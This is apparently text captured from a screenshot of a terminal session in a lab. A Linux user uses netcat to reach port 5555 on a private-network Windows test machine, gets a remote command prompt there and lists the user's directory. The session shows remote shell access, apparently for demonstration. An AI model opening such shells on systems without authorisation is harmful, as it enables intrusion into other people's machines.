 1
2
19:22
skype™
douglas@crunchbang: ~
douglas@crunchbang:~$ nc 192.168.2.10 5555
dir(UNKNOWN) [192.168.2.10] 5555 (?) : No route to host
douglas@crunchbang:~$ dir
backup  bin  documents  downloads  images  music  templates  tmp  videos
douglas@crunchbang:~$ nc 192.168.2.12 5555
dir
 Volume in drive C has no label.
 Volume Serial Number is E0CE-337D
 Directory of C:\Users\IEUser
10/23/2013  09:23 AM    <DIR>          .
10/23/2013  09:23 AM    <DIR>          ..
10/23/2013  01:55 PM    <DIR>          Contacts
11/07/2013  12:52 PM    <DIR>          Desktop
10/23/2013  01:55 PM    <DIR>          Documents
09/04/2014  02:40 PM    <DIR>          Downloads
10/23/2013  01:55 PM    <DIR>          Favorites
10/23/2013  01:55 PM    <DIR>          Links
10/23/2013  01:55 PM    <DIR>          Music
10/23/2013  01:55 PM    <DIR>          Pictures
10/23/2013  01:55 PM    <DIR>          Saved Games
10/23/2013  01:55 PM    <DIR>          Searches
10/23/2013  01:55 PM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)  126,659,186,688 bytes free
echo %username%
IEUser